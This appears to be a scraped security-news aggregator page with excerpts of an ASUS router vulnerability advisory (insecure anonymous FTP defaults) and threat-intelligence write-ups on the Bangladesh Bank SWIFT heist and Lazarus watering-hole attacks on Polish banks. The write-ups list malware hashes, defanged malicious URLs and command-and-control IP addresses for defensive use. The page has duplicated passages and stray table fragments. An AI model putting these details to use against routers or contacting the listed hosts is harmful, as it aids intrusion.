http://www.asus.com/au/Networking/Wireless-Routers-Products/Affected Device: Multiple - including: RT-AC3200Affected Version: Multiple - including: 3.0.0.4.378_7838Issue type: Multiple VulnerabilitiesRelease Date: 14 Apr 2016Discovered by: T.J. ActonIssue status: Vendor patch available athttp://www.asuswrt.net/2016/03/30/asus-release-beta-firmware-for-acn-router SummaryASUS produces a suite of mid to high-end consumer-grade routers. The RT-AC3200 is confirmed to be affected, and the following devices are assumed to be affected:TM-AC1900RT-AC3200RT-AC87URT-AC68URT-AC68PRT-AC68RRT-AC68WRT-AC66RRT-AC66WRT-AC66URT-AC56URT-AC51URT-N18U1. Insecure default configuration for the Anonymous FTP user accountDescriptionThe affected ASUS routers suffer from insecure default configuration for Anonymous users, once anonymous access in enabled. Write access is enabled for all directories in the attached storage by default. Furthermore, the administrator is not able to restrict read or write access for any specific directories on attached storage devices.ImpactThe anonymous FTP user can write arbitrary files to the attached storage device.2. FTP users can access certain system files when Download Master is installed |
Guideline | |||
| 2017-03-06 12:13:34 | Two bytes to $951m (lien direct) | In February 2016 one of the largest cyber heists was committed and subsequently disclosed. An unknown attacker gained access to the Bangladesh Bank's (BB) SWIFT payment system and reportedly instructed an American bank to transfer money from BB's account to accounts in The Philippines. The attackers attempted to steal $951m, of which $81m is still unaccounted for.The technical details of the attack have yet to be made public, however we've recently identified tools uploaded to online malware repositories that we believe are linked to the heist. The custom malware was submitted by a user in Bangladesh, and contains sophisticated functionality for interacting with local SWIFT Alliance Access software running in the victim infrastructure. This malware appears to be just part of a wider attack toolkit, and would have been used to cover the attackers' tracks as they sent forged payment instructions to make the transfers. This would have hampered the detection and response to the attack, giving more time for the subsequent money laundering to take place. The tools are highly configurable and given the correct access could feasibly be used for similar attacks in the future.Malware samples SHA1 Compile time Size (bytes) Filename 525a8e3ae4e3df8c9c61f2a49e38541d196e9228 2016-02-05 11:46:20 65,536 evtdiag.exe 76bab478dcc70f979ce62cd306e9ba50ee84e37e 2016-02-04 13:45:39 16,384 | ||||
| 2017-03-06 12:13:22 | Lazarus & Watering-hole attacks (lien direct) | On 3rd February 2017, researchers at badcyber.com released an article that detailed a series of attacks directed at Polish financial institutions. The article is brief, but states that "This is – by far – the most serious information security incident we have seen in Poland" followed by a claim that over 20 commercial banks had been confirmed as victims.This report provides an outline of the attacks based on what was shared in the article, and our own additional findings. ANALYSISAs stated in the blog, the attacks are suspected of originating from the website of the Polish Financial Supervision Authority (knf.gov[.]pl), shown below: From at least 2016-10-07 to late January the website code had been modified to cause visitors to download malicious JavaScript files from the following locations: hxxp://sap.misapor[.]ch/vishop/view.jsp?pagenum=1hxxps://www.eye-watch[.]in/design/fancybox/Pnf.action Both of these appear to be compromised domains given they are also hosting legitimate content and have done for some time. The malicious JavaScript leads to the download of malware to the victim's device. Some hashes of the backdoor have been provided in BadCyber's technical analysis: 85d316590edfb4212049c4490db08c4bc1364bbf63b3617b25b58209e4529d8c1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae The C&Cs given in the BadCyber analysis were the following IP addresses: 125.214.195.17196.29.166.218 LAZARUS MALWAREOnly one of the samples referenced by BadCyber is available in public malware repositories. At the moment we cannot verify that it originated from the watering-hole on the KNF website – but we have no reason to doubt this either. MD5 hash Filename File Info First seen From at least 2016-10-07 to late January the website code had been modified to cause visitors to download malicious JavaScript files from the following locations: hxxp://sap.misapor[.]ch/vishop/view.jsp?pagenum=1hxxps://www.eye-watch[.]in/design/fancybox/Pnf.action Both of these appear to be compromised domains given they are also hosting legitimate content and have done for some time. The malicious JavaScript leads to the download of malware to the victim's device. Some hashes of the backdoor have been provided in BadCyber's technical analysis: 85d316590edfb4212049c4490db08c4bc1364bbf63b3617b25b58209e4529d8c1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae The C&Cs given in the BadCyber analysis were the following IP addresses: 125.214.195.17196.29.166.218 LAZARUS MALWAREOnly one of the samples referenced by BadCyber is available in public malware repositories. At the moment we cannot verify that it originated from the watering-hole on the KNF website – but we have no reason to doubt this either. MD5 hash Filename File Info First seen |
Guideline Medical | APT 38 | ||
| 2017-03-06 12:13:03 | Lazarus\' False Flag Malware (lien direct) | Written by Sergei Shevchenko and Adrian NishBACKGROUNDWe continue to investigate the recent wave of attacks on banks using watering-holes on at least two financial regulator websites as well as others. Our initial analysis of malware disclosed in the BadCyber blog hinted at the involvement of the 'Lazarus' threat actor. Since the release of our report, more samples have come to light, most notably those described in the Polish language niebezpiecznik.pl blog on 7 February 2017. MD5 hash Filename Compile Time File Info Submitted 9216b29114fb6713ef228370cbfe4045 srservice.chm N/A N/A N/A 8e32fccd70cec634d13795bcb1da85ff srservice.hlp N/A N/A N/A e29fe3c181ac9ddb | Guideline Medical | APT 38 |
1
We have: 15 articles.
We have: 15 articles.
To see everything:
Our RSS (filtrered)
